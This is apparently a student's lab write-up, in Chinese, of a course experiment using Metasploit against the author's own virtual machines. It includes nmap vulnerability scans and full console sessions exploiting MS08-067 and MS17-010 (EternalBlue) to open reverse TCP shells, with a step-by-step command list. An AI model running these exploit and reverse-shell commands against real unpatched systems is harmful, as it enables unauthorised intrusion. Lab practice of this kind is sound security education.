Exp6 MSF基础应用

写在前面

20200604:这个博客为啥有这么多的流量,我呆了,简直引流之主……

原文:

上一次实验,我遇到了一个问题,我的硬盘不够用了。

我这主机小身板磁盘加一块就256G,我的D盘还有8G,我还有一个matlab需要安装。

所以

我去加了内存,嘿嘿

现在内存是够用的,但是这次试验以前我连着装Linux、Windows2003、WindowsXP、Windows7也是挺快乐的,真的。

实验总结

实验完成情况

本次四个要求项都已完成,主动攻击方面尝试了MS08-067和MS17-010,浏览器方面尝试了MS10-046,客户端方面尝试了针对IE浏览器的MS03-020,自我尝试部分使用了针对dell的iDRAC的一个扫描器。

实验的开始阶段,由于我手上的Windows2003是中文版的,许多漏洞不支持,失败了几次,后来改用了英文版的XP和Win7就基本都能成功了。

MSF基础应用的一般过程

这个实验其实就是一个套路



首先想做什么就搜什么(search),选定一个就用(use),看一看大致什么情况(info),选一个payload(show payloads),选一个大宝贝(set payload []),看一下什么要求(show option),按照要求看看哪些必要(yes的项目),使用set设定(LPORT/LHOST etc.),运行(exploit)。

基础问题问答

用自己的话解释什么是exploit,payload,encode.

exploit:利用工具找到的漏洞,并对漏洞进行分析,从而攻击。

payload:有效载荷,可以理解为搞破坏的关键代码。电脑病毒中可以直接完成预定目标的代码段便是其“有效载荷”。

encode:通过一些特殊手段的编码,可以既保证有效载荷不被破坏,又使得漏洞攻击程序不会被侦察到。

实验体会

本次的实验不难,是一个对exp4的继承和发展,让我对msf有了更深入的掌握,在尝试上浪费了一些时间,但也学到了分析问题的能力。

距离实战的技术或步骤

信息上,还需要掌握最新的漏洞信息

技术上,需要学会如何隐藏自己的攻击

实验过程

众人的成功总是千篇一律,有趣的失败万里挑一。

失败的尝试



firefox_webidl_injection

在进行针对浏览器的攻击方面,我还尝试了一些其他的漏洞,比如针对火狐的firefox_webidl_injection,但是各个靶机都不符合要求。



MS06-071

还有是另一个针对XML的漏洞,编号MS06-071,这个漏洞被解决的时间比较早, 我手上的几个版本都已经修复了,攻击过程的截图被我不小心丢了



CVE-2010-4452

还有一个Java的漏洞,编号CVE-2010-4452(https://www.cvedetails.com/cve/CVE-2010-4452/),但是尝试之后只有显示连接的消息,没有提供命令行,可能是我的载荷选择有问题。



这漏洞如果攻击win10的话,可以看到联网提示

MS05-054







这个漏洞是使用用户点击允许网页弹出界面后进行注入的,我不太确定运行是否成功。

注入后会提醒安全提示

选择同意

产生回连信息



针对Adobe的攻击

这个部分我尝试了好几次,没有成功。我认为可能是我的reader选择的有问题



说到reader

我先是去adobe官网下载了各种远古版本reader,但是都安装失败了,网络上其他版本的reader可以安装在XP上,但尝试攻击都不成功,我觉得是已经被修补了的版本,我寻思有找其他版本reader的时间,我还不如试试其他的,所以尝试了IE浏览器的漏洞,但这样又有一种还是针对浏览器的感觉,我也不知行不行。

对,我还试过excel的漏洞,但是远古office比reader还难装=。=

主动攻击实践

攻击准备-扫描靶机系统

扫描WindowsXP

命令:

nmap -sS -A --script=smb-vuln-ms08-067 -PO 192.168.124.126

结果:

[*] exec: nmap -sS -A --script=smb-vuln-ms08-067 -PO 192.168.124.126

Starting Nmap 7.70 ( https://nmap.org ) at 2020-05-02 17:15 CST

Nmap scan report for 192.168.124.126

Host is up (0.00095s latency).

All 1000 scanned ports on 192.168.124.126 are filtered

MAC Address: 00:0C:29:5F:53:72 (VMware)

Too many fingerprints match this host to give specific OS details

Network Distance: 1 hop

TRACEROUTE

HOP RTT ADDRESS

1 0.95 ms 192.168.124.126

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 24.82 seconds

扫描Windows2003

命令:

nmap -sS -A --script=smb-vuln-ms08-067 -PO 192.168.124.122

结果:

msf5 > nmap -sS -A --script=smb-vuln-ms08-067 -PO 192.168.124.122

[*] exec: nmap -sS -A --script=smb-vuln-ms08-067 -PO 192.168.124.122

Starting Nmap 7.70 ( https://nmap.org ) at 2020-05-02 17:23 CST

Nmap scan report for 192.168.124.122

Host is up (0.0012s latency).

Not shown: 996 closed ports

PORT STATE SERVICE VERSION

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

445/tcp open microsoft-ds Microsoft Windows 2003 or 2008 microsoft-ds

1025/tcp open msrpc Microsoft Windows RPC

MAC Address: 00:0C:29:62:8C:54 (VMware)

Device type: general purpose

Running: Microsoft Windows 2003

OS CPE: cpe:/o:microsoft:windows_server_2003::sp1 cpe:/o:microsoft:windows_server_2003::sp2

OS details: Microsoft Windows Server 2003 SP1 or SP2

Network Distance: 1 hop

Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_server_2003

Host script results:

| smb-vuln-ms08-067:

| VULNERABLE:

| Microsoft Windows system vulnerable to remote code execution (MS08-067)

| State: VULNERABLE

| IDs: CVE:CVE-2008-4250

| The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,

| Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary

| code via a crafted RPC request that triggers the overflow during path canonicalization.

|

| Disclosure date: 2008-10-23

| References:

| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250

|_ https://technet.microsoft.com/en-us/library/security/ms08-067.aspx

TRACEROUTE

HOP RTT ADDRESS

1 1.19 ms 192.168.124.122

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 9.21 seconds

MS08-067漏洞渗透攻击实践

什么是MS08-067?

Microsoft 安全公告 MS08-067 - 严重

- 2017/10/11

服务器服务中的漏洞可能允许远程执行代码 (958644)

发布时间: 2008年10月23日

版本: 1.0

一般信息

摘要

此安全更新解决了服务器服务中一个秘密报告的漏洞。 如果用户在受影响的系统上收到特制的 RPC 请求,则该漏洞可能允许远程执行代码。 在 Microsoft Windows 2000、Windows XP 和 Windows Server 2003 系统上,攻击者可能未经身份验证即可利用此漏洞运行任意代码。 此漏洞可能用于进行蠕虫攻击。 防火墙最佳做法和标准的默认防火墙配置有助于保护网络资源免受从企业外部发起的攻击。

攻击过程

msf5 exploit(windows/smb/ms08_067_netapi) > set payload generic/shell_reverse_tcp

payload => generic/shell_reverse_tcp

msf5 exploit(windows/smb/ms08_067_netapi) > show options

Module options (exploit/windows/smb/ms08_067_netapi):

Name Current Setting Required Description

---- --------------- -------- -----------

RHOSTS yes The target address range or CIDR identifier

RPORT 445 yes The SMB service port (TCP)

SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)

Payload options (generic/shell_reverse_tcp):

Name Current Setting Required Description

---- --------------- -------- -----------

LHOST yes The listen address (an interface may be specified)

LPORT 4444 yes The listen port

Exploit target:

Id Name

-- ----

0 Automatic Targeting

攻击成功的命令行结果

msf5 exploit(windows/smb/ms08_067_netapi) > set set RHOSTS 192.168.124.126

set => RHOSTS 192.168.124.126

msf5 exploit(windows/smb/ms08_067_netapi) > exploit

[*] Started reverse TCP handler on 192.168.124.124:4306

[*] 192.168.124.126:445 - Automatically detecting the target...

[*] 192.168.124.126:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English

[*] 192.168.124.126:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)

[*] 192.168.124.126:445 - Attempting to trigger the vulnerability...

[*] Command shell session 1 opened (192.168.124.124:4306 -> 192.168.124.126:1061) at 2020-05-02 17:46:22 +0800

systeminfo

systeminfo

Host Name: PETER-E04D978AD

OS Name: Microsoft Windows XP Professional

OS Version: 5.1.2600 Service Pack 3 Build 2600

实验结果分析

这里的结果非常的amazing啊

Host Name: PETER-E04D978AD(主机名称)

OS Name: Microsoft Windows XP Professional(系统名称、版本)

OS Version: 5.1.2600 Service Pack 3 Build 2600

OS Manufacturer: Microsoft Corporation

OS Configuration: Standalone Workstation

OS Build Type: Multiprocessor Free

Registered Owner: Peter Don(注册所有人)

Registered Organization:

Product ID: 76487-640-0059266-23187

Original Install Date: 5/1/2020, 11:12:58 PM(初始安装时间,那个连装四个操作系统的下午)

System Up Time: 0 Days, 0 Hours, 48 Minutes, 34 Seconds

System Manufacturer: VMware, Inc.

System Model: VMware Virtual Platform(系统模型)

System type: X86-based PC

Processor(s): 1 Processor(s) Installed.

01: x86 Family 6 Model 142 Stepping 9 GenuineIntel ~2903 Mhz

BIOS Version: INTEL - 6040000

Windows Directory: C:\WINDOWS

System Directory: C:\WINDOWS\system32

Boot Device: \Device\HarddiskVolume1

System Locale: en-us;English (United States)

Input Locale: en-us;English (United States)

Time Zone: (GMT+08:00) Beijing, Chongqing, Hong Kong, Urumqi(时区)

Total Physical Memory: 511 MB(内存情况)

Available Physical Memory: 333 MB

Virtual Memory: Max Size: 2,048 MB

Virtual Memory: Available: 2,004 MB

Virtual Memory: In Use: 44 MB

Page File Location(s): C:\pagefile.sys

Domain: WORKGROUP

Logon Server: N/A

Hotfix(s): 1 Hotfix(s) Installed.(补丁情况)

NetWork Card(s): 2 NIC(s) Installed.(两张网卡,一张是虚拟机提供的,另一个是蓝牙)

01: VMware Accelerated AMD PCNet Adapter

Connection Name: Local Area Connection

DHCP Enabled: Yes

DHCP Server: 192.168.124.1

IP address(es)

[02]: Bluetooth Device (Personal Area Network)

Connection Name: Bluetooth Network Connection

Status: Media disconnected



MS17_010漏洞渗透攻击实践

什么是MS17-010?

Microsoft 安全公告 MS17-010 - 严重

Microsoft Windows SMB 服务器安全更新 (4013389)

发布日期:2017 年 3 月 14 日

版本:1.0

执行摘要

此安全更新程序修复了 Microsoft Windows 中的多个漏洞。如果攻击者向 Windows SMBv1 服务器发送特殊设计的消息,那么其中最严重的漏洞可能允许远程执行代码。

如果攻击win10?当然不成功

攻击过程

使用namp扫描漏洞

msf5 > nmap --script=vuln 192.168.124.126

[*] exec: nmap --script=vuln 192.168.124.126

Starting Nmap 7.70 ( https://nmap.org ) at 2020-05-02 17:50 CST

Nmap scan report for 192.168.124.126

Host is up (0.0018s latency).

Not shown: 996 closed ports

PORT STATE SERVICE

135/tcp open msrpc

139/tcp open netbios-ssn

445/tcp open microsoft-ds

2869/tcp open icslap

MAC Address: 00:0C:29:5F:53:72 (VMware)

Host script results:

|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED

| smb-vuln-ms08-067:

| VULNERABLE:

| Microsoft Windows system vulnerable to remote code execution (MS08-067)

| State: VULNERABLE

| IDs: CVE:CVE-2008-4250

| The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,

| Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary

| code via a crafted RPC request that triggers the overflow during path canonicalization.

|

| Disclosure date: 2008-10-23

| References:

| https://technet.microsoft.com/en-us/library/security/ms08-067.aspx

|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250

|_smb-vuln-ms10-054: false

|_smb-vuln-ms10-061: ERROR: Script execution failed (use -d to debug)

| smb-vuln-ms17-010:

| VULNERABLE:

| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)

| State: VULNERABLE

| IDs: CVE:CVE-2017-0143

| Risk factor: HIGH

| A critical remote code execution vulnerability exists in Microsoft SMBv1

| servers (ms17-010).

|

| Disclosure date: 2017-03-14

| References:

| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/

| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx

|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143

Nmap done: 1 IP address (1 host up) scanned in 17.01 seconds

经过查询有三种:

exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption

exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+

exploit/windows/smb/ms17_010_psexec 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution

命令

use exploit/windows/smb/ms17_010_eternalblue

show payloads

set payload generic/shell_reverse_tcp

show options

set RHOST [靶机IP]

set LHOST [本地IP]

exploit

攻击成功报告:

[+] 192.168.124.125:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

[+] 192.168.124.125:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

[+] 192.168.124.125:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

systeminfo

systeminfo

������: WIN-O4TRDF665LL

OS ����: Microsoft Windows 7 רҵ��

OS �汾: 6.1.7601 Service Pack 1 Build 7601

OS ������: Microsoft Corporation

OS ����: ��������վ

